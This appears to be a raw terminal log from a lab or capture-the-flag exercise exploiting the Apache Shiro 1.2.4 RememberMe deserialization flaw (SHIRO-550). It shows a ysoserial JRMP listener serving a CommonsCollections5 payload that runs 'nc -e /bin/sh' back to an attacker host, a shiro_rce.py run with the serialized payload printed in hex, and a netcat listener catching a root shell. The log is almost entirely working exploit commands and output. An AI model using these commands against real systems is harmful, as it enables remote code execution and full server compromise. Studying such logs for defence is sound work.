 root@kali:~# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'nc -e /bin/sh 192.168.5.86 8989'
* Opening JRMP listener on 12345
Have connection from /10.10.20.166:41832
Reading message...
Is DGC call for [[0:0:0, -840114309]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.20.166:41836
Reading message...
Is DGC call for [[0:0:0, -840114309]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.20.166:41838
Reading message...
Is DGC call for [[0:0:0, -840114309]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.20.166:41840
Reading message...
Is DGC call for [[0:0:0, -840114309]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.20.166:41842
Reading message...
Is DGC call for [[0:0:0, -840114309]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4# mv commons-collections-3.2.1.jar WEB-INF/lib/
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4# ls
account  home.jsp  include.jsp  index.jsp  login.jsp  META-INF  style.css  WEB-INF
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4# cd WEB-INF/
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF# cd lib/
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib# ls
commons-beanutils-1.8.3.jar  commons-codec-1.4.jar  commons-collections-3.2.1.jar  jcl-over-slf4j-1.6.4.jar  jstl-1.1.2.jar  jstl-1.2.jar  l
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib# ll
total 2.3M
drwxr-x--- 2 root root 4.0K Oct 25 05:00 .
drwxr-x--- 4 root root 4.0K Oct 25 04:47 ..
-rw-r----- 1 root root 227K Oct 24 23:08 commons-beanutils-1.8.3.jar
-rw-r----- 1 root root  57K Oct 24 23:07 commons-codec-1.4.jar
-rw-r--r-- 1 root root 562K Jul 16 13:10 commons-collections-3.2.1.jar
-rw-r----- 1 root root  17K Oct 24 23:08 jcl-over-slf4j-1.6.4.jar
-rw-r----- 1 root root  21K Oct 24 23:07 jstl-1.1.2.jar
-rw-r----- 1 root root 405K Oct 25 02:04 jstl-1.2.jar
-rw-r----- 1 root root 471K Oct 24 23:07 log4j-1.2.16.jar
-rw-r----- 1 root root 370K Oct 24 23:31 shiro-core-1.2.4.jar
-rw-r----- 1 root root 144K Oct 24 23:32 shiro-web-1.2.4.jar
-rw-r----- 1 root root  26K Oct 24 23:07 slf4j-api-1.6.4.jar
-rw-r----- 1 root root 9.6K Oct 24 23:07 slf4j-log4j12-1.6.4.jar
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib# ^C
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib# cd ^C
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib#
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib#
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib#
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib#
root@kali:/opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib#
C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop\shiro>python3 shiro_rce.py http://10.10.20.166:8080/samples-web-1.2.4/ "10.10.20.166:12345"
SHIRO-550
Shiro RememberMe 1.2.4 反序列化漏洞
aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265666c6563742e50726f7879e
0cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d69
727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e5
f74654f626a656374d361b4910c61331e03000078707735000a556e696361737452656600​0c31302e31302e32302e31363600003039ffffffffcdecdf7b00000000
0000000000000000780505050505
2019-10-25 17:02:26
[+] Send POC Success
[+] Exit Shiro RCE Vuln
选择C:\Windows\system32\cmd.exe - nc  -nlvp 8989
C:\Users\CTF>nc -nlvp 8989
listening on [any] 8989 ...
connect to [192.168.5.86] from (UNKNOWN) [10.10.20.166] 43656
id
uid=0(root) gid=0(root) groups=0(root)
cd /opt/tomcat/apache-tomcat-8.5.47/webapps/samples-web-1.2.4/WEB-INF/lib
ls -lah comm*
-rw-r----- 1 root root 227K Oct 24 23:08 commons-beanutils-1.8.3.jar
-rw-r----- 1 root root  57K Oct 24 23:07 commons-codec-1.4.jar
-rw-r--r-- 1 root root 562K Jul 16 13:10 commons-collections-3.2.1.jar